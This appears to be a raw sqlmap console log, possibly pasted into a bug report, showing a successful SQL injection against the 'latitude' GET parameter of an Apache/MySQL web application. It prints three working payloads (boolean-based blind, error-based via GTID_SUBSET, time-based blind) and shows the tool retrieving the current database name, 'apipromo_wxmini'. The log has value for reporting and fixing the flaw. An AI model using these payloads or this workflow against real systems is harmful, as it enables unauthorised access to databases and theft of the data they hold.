 [11:25:44] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'latitude' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 276 HTTP(s) requests:
---
Parameter: latitude (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: latitude=(SELECT (CASE WHEN (3375=3375) THEN 1 ELSE (SELECT 5195 UNION SELECT 4044)
END))&longitude=1

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET
)
    Payload: latitude=1 AND GTID_SUBSET(CONCAT(0x71766a6b71,(SELECT (ELT(4147=4147,1))),0x7171767
a71),4147)&longitude=1

    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: latitude=1 AND 7992=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_
SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)&longitude=1
---
[11:27:43] [WARNING] changes made by tampering scripts are not included in shown payload content(
s)
[11:27:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[11:28:23] [INFO] fetching current database
[11:28:28] [INFO] retrieved: '_wxmini'
current database: 'apipromo_wxmini'
[11:28:28] [WARNING] HTTP error codes detected during run: